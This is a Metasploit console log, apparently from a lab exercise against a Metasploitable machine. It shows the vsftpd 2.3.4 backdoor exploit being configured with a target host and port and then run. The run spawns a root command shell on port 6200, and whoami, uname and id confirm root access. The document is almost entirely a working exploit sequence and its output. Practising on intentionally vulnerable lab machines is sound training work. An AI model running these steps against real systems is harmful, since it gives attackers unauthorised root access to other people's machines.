 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.160.131
RHOST => 192.168.160.131
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.160.131:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.160.131:21 - USER: 331 Please specify the password.
[+] 192.168.160.131:21 - Backdoor service has been spawned, handling...
[+] 192.168.160.131:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.160.133:45301 -> 192.168.160.131:6200) at 2025-05-15 13:47:54 +0530
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
id
uid=0(root) gid=0(root)